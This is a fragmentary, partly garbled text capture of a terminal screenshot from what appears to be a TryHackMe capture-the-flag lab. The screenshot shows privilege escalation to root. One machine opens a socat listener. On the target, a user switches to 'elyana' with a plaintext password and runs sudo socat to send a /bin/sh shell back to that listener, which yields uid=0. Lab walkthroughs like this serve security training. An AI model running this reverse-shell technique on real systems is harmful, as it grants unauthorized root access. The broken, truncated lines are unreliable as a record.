 e
~
~
~
~
~
~
~
~
# ^C
root@ip-10-10-214-76:~# ^C
root@ip-10-10-214-76:~# socat file:`tty`,raw,echo=0 tcp-listen:12345
/bin/sh: 0: can't access tty; job control turned off
# # id
uid=0(root) gid=0(root) groups=0(root)
#
1 tryhackme × +
[sudo] password for www-data:
s
s
sudo: 3 incorrect password attempts
bash-4.4$ s
bash: s: command not found
bash-4.4$ cd elyana
cd elyana
bash: cd: elyana: No such file or directory
bash-4.4$ su elyana
su elyana
Password: E@syR18ght
bash-4.4$ sudo /usr/bin/socat tcp-connect:10.10.214.76:12345 exec:/bin/sh,pty,stderr,setsid,sigint,sane
<76:12345 exec:/bin/sh,pty,stderr,setsid,sigint,sane
yhackme
249.87.31
2
SH
oot